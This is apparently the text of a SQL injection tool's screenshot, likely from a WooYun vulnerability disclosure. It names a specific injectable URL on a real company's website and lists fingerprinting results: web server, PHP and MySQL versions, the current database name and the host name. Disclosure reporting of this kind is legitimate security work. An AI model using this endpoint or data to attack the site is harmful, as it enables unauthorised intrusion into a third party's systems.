 Target: http://www.wanda-cti.com//index.php?a=get_days&c=index&catid=7
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data: LoginName=123
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Get Stop Save
Target: http://www.wanda-cti.com//index.php?a=get_days&c=index&catid=7
Host IP: (Proxy IP)
Web Server: ATS/3.2.5
Powered-by: PHP/5.3.26
DB Server: MySQL error based
Resp. Time(avg): 170 ms
Sql Version: 5.1.61-log
Current DB: wlghy
Host Name: BJS0-04Y
Installation dir: /usr/
www.wooyun.org